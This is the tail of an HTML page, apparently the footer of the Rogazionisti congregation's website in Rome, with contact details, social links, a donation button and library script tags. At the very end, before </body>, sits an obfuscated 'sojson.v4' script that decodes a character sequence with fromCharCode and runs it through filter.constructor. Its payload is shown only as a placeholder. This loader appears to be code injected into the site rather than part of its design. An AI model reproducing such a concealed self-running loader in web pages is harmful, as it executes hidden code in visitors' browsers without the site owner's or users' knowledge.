                <div class="box-body">
                    <div class="text-center" style="color: #000000; background-color: #a0a1a4">
                        Indirizzo Contatto<br />
                        Congregazione dei Padri Rogazionisti del Cuore di Gesù<br />
                        Via Tuscolana 167, Roma 00182 - Italia<br />
                        Tel. 067020751<br />
                    </div>
                   
                        <div class="social d-flex g-2 justify-content-center mh-100 mx-auto">
                            <div><a rel="nofollow" href="http://facebook.com.br/rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/facebookbw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.instagram.com/rogazionistiufficiale/" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/instagrambw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.youtube.com/@rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/youtubebw.png"></a></div>
                            <div><a href="#" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/whatsappbw.png"></a></div>




                        </div>
                        <div class="text-center">
                               <a rel="nofollow" href="https://www.paypal.com/donate?token=jJtByy6IDNckdHzDVjZBvR_IoCQN_np4gNRaIIL3zLIBgFdbBbo8jSuzBpGtRBfL1Rjsffdf7pdqM8Sd">
                            <button class="custom-btn btn-12"><span>Click!</span><span>Dona ora</span></button>
                            </a>
                        </div>
                  

                </div>

            </div>

        </div>
    </div>
    <div class="container-fluid bg-black">
        <div class="row">
            <div class="col">
                <div class="text-end text-grey">&copy; 2023 xxxxx </div>
                            </div>
        </div>
    </div>


  


    <script
        src="https://code.jquery.com/jquery-3.6.3.min.js"
        integrity="sha256-pvPw+upLPUjgMXY0G+8O0xUf+/Im1MZjXxxgOcBQBXU="
        crossorigin="anonymous"></script>
    <script src="https://cdn.datatables.net/1.13.4/js/jquery.dataTables.min.js"></script>
    <script src="https://cdn.datatables.net/responsive/2.4.1/js/dataTables.responsive.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/js/bootstrap.bundle.min.js"
        integrity="sha384-w76AqPfDkMBDXo30jS1Sgez6pr3x5MlQ1ZAGC+nuZB+EYdgRZgiwxhTBTkF7CXvN"
        crossorigin="anonymous"></script>
    <script src="https://unpkg.com/scrollreveal"></script>
    <script type="module" src="/sites/all/themes/rcj2023/js/cookieconsent-config.js"></script>
    <script src="/sites/all/themes/rcj2023/js/app.js?v=1769820107" async defer></script>

<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='06672'></span></body>
</html>
